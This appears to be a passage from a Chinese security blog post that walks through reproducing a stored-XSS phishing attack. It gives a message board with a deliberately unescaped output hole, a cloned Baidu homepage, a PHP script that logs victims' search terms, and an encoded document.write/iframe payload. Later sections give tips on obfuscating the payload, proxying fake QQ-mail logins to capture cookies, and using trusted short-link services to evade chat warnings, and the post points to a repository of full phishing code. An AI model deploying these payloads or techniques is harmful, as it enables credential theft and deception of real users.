
这个ujhgdgjalkfja2.tk就是对方的域名了,.tk后缀可能大家不常见,但是实际上这是一个注册量非常庞大的顶级域名。
百科中是这样说的:

.TK的域名是南太平洋一个仅有1,268人的岛国托克劳(历史上亦称联合群岛或托克劳群岛)的国家顶级域名。它是任何人都可以申请的免费的顶级域名之一。(ccTLD).TK已拥有活跃域名2500万个,成为了世界第一大ccTLD。
既然是免费的国外域名,那么.tk域名一定是很多不法分子所钟爱的。这个域名通过域名反查和ip地址也基本得不到太多有用的信息。
0x03 复现-环境搭建
之前在 http://uuzdaisuki.com/2018/04/24/XSS%E7%BB%95%E8%BF%87%E5%92%8C%E5%88%A9%E7%94%A8%E6%96%B9%E5%BC%8F%E6%80%BB%E7%BB%93/ 中提到了钓鱼的几种方式,其中iframe框架钓鱼只描述了一下原理并且用了一个小例子,那么就在这里补充下存储型xss怎么调用iframe钓鱼。
既然要复现整个钓鱼过程,我们就要用到一个存在存储型xss漏洞的页面、一个伪造的html页面、一个接收伪造页面传输的数据的php文件、一个保存数据的txt文件。
留言系统搭建
首先搭建存在存储型xss漏洞的页面,我们在这里搭建一个简易的留言系统进行测试,一共需要用到message.php和save.php两个页面。
其中message.php负责输入留言和展示留言,代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>留言系统</title>
</head>
<body>
<hr>
<div style="width:500px;">
<form style="text-align:left;" action="save.php" method="post">
昵  称:<input type="text" name="name">
<br>
留  言:<input type="text" name="message">
<br>
<input type="submit">
</form>
</div>
<hr>
<br>
<?php
$con=mysqli_connect("localhost","root","123456","test");
if(!$con){
die("database connect error!");
}
$result=mysqli_query($con,"select `name`, `message` from mess;");
while($row = $result->fetch_assoc()) {
echo "<hr><br>Name: " . urldecode($row["name"]). "<br> Message: " . urldecode($row["message"]). "<br><br><hr><br>";
}
?>
</body>
</html>
|
save.php负责将接收到的昵称和留言上传到数据库,并跳转回message.php这里数据库内只要新建名为mess的表,存在name和message两个字段即可实现这个功能。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| <?php
$name = urlencode($_REQUEST['name']);
$message = urlencode($_REQUEST['message']);
echo '<br>';
$con=mysqli_connect("localhost","root","123456","test");
if(!$con){
die("database connect error!");
}
if($name&&$message)
{
mysqli_query($con,"INSERT INTO `mess` (`name`, `message`) VALUES ('".$name."', '".$message."');");
}
echo '<script language="javascript">';
echo "location.href='./message.php'";
echo '</script>';
?>
|
然后我们发现输入正常留言可以显示出来:

构造一个xss代码
1
| <script>alert(1)</script>
|
也可以正常运行,证明存在存储型xss:

服务器接收页面
我们的服务器上,要有一个可供调用的伪造html页面,一个接收数据的php文件,一个储存数据的txt文件。
这里我伪造一个百度的主页进行测试,来捕获这个人搜索的信息。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
| <!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<link rel="icon" href="image/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="image/favicon.ico" type="image/x-icon" />
<title>百度一下,你就知道</title>
<style>
.dd{
color: gray;
font-family: "微软雅黑";
}
.dd a{
color: gray;
font-family: "微软雅黑";
}
.aa a{
color: #000000;
font-family: "微软雅黑";
font-size: 15px;
}
body{
margin: 0;
padding: 0;
}
font:hover{
cursor: pointer;
color: red;
}
.back-img{
border: 1px solid #000000;
position: absolute;
width: 100%;
height: 100%;
top: 0px;
left: 0px;
background-color: #000000;
opacity: 0.3;
z-index: 100;
display: none;
}
.login{
border: 1px solid #000000;
width: 390px;
height: 500px;
position: absolute;
top:26%;
left: 35%;
background-color:white;
z-index: 110;
display: none;
}
.login-top{
position: absolute;
width: 100%;
height: 10%;
background-color:white;
}
.close-login{
display: block;
position: absolute;
right: 10px;
top: 5px;
width: 30px;
height: 30px;
text-align: center;
line-height: 30px;
font-size: 30px;
color: gray;
}
.close-login:hover{
border: 1px solid gray;
cursor: pointer;
}
.login-top:hover{
cursor: move;
}
</style>
<table border="0px" width="100%" height="800px">
<tr height="10%">
<td align="right" class="aa">
<strong><a href="">新闻</a></strong>
<strong><a href="">hao123</a></strong>
<strong><a href="">地图</a></strong>
<strong><a href="">视频</a></strong>
<strong><a href="">贴吧</a></strong>
<strong><a href="">学术</a></strong>
<font class="tt" onclick="login()"><a href="#">登录</a></font>
<a href="#">设置 </a>
<button type="submit" style="border:0;width: 80px;height: 24px;background-color: #317EF3;color: white;font-size: 12px;">更多产品</button>
<hr>
</td>
</tr>
<tr height="40%">
<td align="center">
<p><img src="image/baidu001.gif" width="270px" height="129px"/></p>
<p>
<form action="baidu.php">
<input type="text" name="wd" style="width: 540px;height: 36px;font-size: 20px;"/>
<button type="submit" style="border:0;width: 100px;height: 44px;background-color: #317EF3;color: white;font-size: 18px;">百度一下</button>
</form>
</p>
</td>
</tr>
<tr>
<td align="center">
<a href=""><img src="image/loading.gif" /></a>
<p>手机百度</p>
<p class="dd">
<a href="">把百度设为主页</a>
<a href="">关于百度</a>
<a href="">About Baidu</a>
<a href="">百度推广</a>
</p>
<p class="dd">
◎2018 Baidu <a href="">使用百度前必读</a>
<a href="">意见反馈</a>京ICP证030173号<img src="image/jing01.png" /> 京公网安备110000002000001号<img src="image/jing01.png"/>
</p>
</td>
</tr>
</table>
</body>
</html>
|
接收数据的baidu.php,接收了搜索的关键字wd以添加的方式写入baidu_search.txt并控制js跳转到真正搜索这个关键词的百度页面。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <?php
$wd = urlencode($_REQUEST['wd']);
$log = fopen("baidu_search.txt", "a");
fwrite($log, $wd . "\r\n");
fclose($log);
echo '<script language="javascript">';
echo "location.href='https://www.baidu.com/s?wd=".$wd."&rsv_spt=1&rsv_iqid=0xcd9013d50001ba80&issp=1&f=8&rsv_bp=0&rsv_idx=2&ie=utf-8&tn=baiduhome_pg&rsv_enter=1&rsv_sug3=5&rsv_sug1=2&rsv_sug7=100&rsv_sug2=0&inputT=805&rsv_sug4=816'";
echo '</script>';
?>
|
百度页面目前的样子:

ps:其中baidu.html中用到的图片我放到github上面了 https://github.com/echohun/tools/tree/master/%E9%92%93%E9%B1%BC
ps2:包括一个完整的qq邮箱前端后端钓鱼代码也写到了这个github目录里面,可以拿去学习,如果用于非法用途造成的后果与本人无关,展示效果如下:
至此环境搭建完成。
0x04 复现-钓鱼过程
我们要复现这个攻击过程需要将js代码写入这个存储型xss漏洞中,这个代码的功能需要做到将我们服务器的baidu.html通过iframe框架调用过来。
那么我们先写一个调用baidu.html的iframe.html
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>百度一下,你就知道</title>
<link rel="icon" href="https://www.baidu.com/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.baidu.com/favicon.ico" type="image/x-icon" />
<style>body{
margin:0px;
border:0px;
padding:0px;
}
iframe{border:0px;
}
</style>
</head>
<body>
<iframe src="http://127.0.0.1/xss/hk/baidu.html" id="iframepage" name="iframepage" width="101%" height="101%" ></iframe>
</body>
</html>
|
这个页面可以将伪造的百度页面整体拉到我们目前页面中。
想将他用到xss漏洞,需要先将iframe.html页面整个url编码一次。
然后将编码好的内容写到这个函数里,再整体写在刚才存在xss漏洞的留言页面。
1
| <script>window.onload=function(){document.write(decodeURI("%3Chtml%3E%0A%3Chead%3E%0A%3Cmeta%20http-equiv=%22Content-Type%22%20content=%22text/html;%20charset=utf-8%22%20/%3E%20%0A%3Ctitle%3E%E7%99%BE%E5%BA%A6%E4%B8%80%E4%B8%8B%EF%BC%8C%E4%BD%A0%E5%B0%B1%E7%9F%A5%E9%81%93%3C/title%3E%0A%3Clink%20rel=%22icon%22%20href=%22https://www.baidu.com/favicon.ico%22%20type=%22image/x-icon%22%20/%3E%0A%3Clink%20rel=%22shortcut%20icon%22%20href=%22https://www.baidu.com/favicon.ico%22%20type=%22image/x-icon%22%20/%3E%0A%3Cstyle%3Ebody%7B%0A%20%20%20%20%20%20margin:0px;%0A%09%20%20border:0px;%0A%09%20%20padding:0px;%0A%20%20%7D%0Aiframe%7Bborder:0px;%0A%7D%0A%3C/style%3E%0A%3C/head%3E%0A%3Cbody%3E%0A%3Ciframe%20src=%22http://127.0.0.1/xss/hk/baidu.html%22%20id=%22iframepage%22%20name=%22iframepage%22%20%20width=%22101%25%22%20height=%22101%25%22%20%3E%3C/iframe%3E%0A%3C/body%3E%0A%3C/html%3E"))}</script>
|

下来我们将这个留言界面的网址,通过新浪短链接等工具生成一个短链接发送给别人,这里就发给我自己进行测试吧。
打开链接发现留言系统的页面已经变成了自己搭建好的伪造百度页面,但是网址还是存在xss漏洞的网址。


这个时候我们搜索:黑暗剑21

然后就会发现跳转到了真正的百度搜索中,返回的词条也一致。

最后我们打开刚才存储数据的txt文件,发现多出一条 %E9%BB%91%E6%9A%97%E5%89%9121

解码之后就是黑暗剑21。
至此我们一个完整的钓鱼流程就结束了。
0x05 额外技巧
如果我们不想让别人轻易从存在xss存储漏洞页面通过源代码轻易看出我们的目的,我们就需要通过代码混淆和加密的方式将代码伪造一番。
如果我们将伪造的页面换成qq邮箱,qq空间等用来钓鱼账号密码,那么就得将接收数据的php页面写成接收好数据保存,然后通过代理的方式向真正的页面提交请求,得到返回的cookie再跳转登陆。
要发给别人的钓鱼链接最好通过腾讯、新浪等公司提供的短链接生成器,这样不会在聊天窗口变成红色感叹号,甚至会变成绿色安全符号。
0x06 总结
网络钓鱼是最常见的盗号手段,对大部分具备网络安全意识的人很难起作用,但是如果这个网站制作的极其逼真,又是在一些知名公司挖到的存储型xss漏洞上布置的,很多人看到是正规的大公司域名,是不是就非常容易钓鱼成功呢?
所以面对不明链接的时候,要提升自己的安全意识,能不点则不点,更不要轻易输入账号密码和个人信息。

















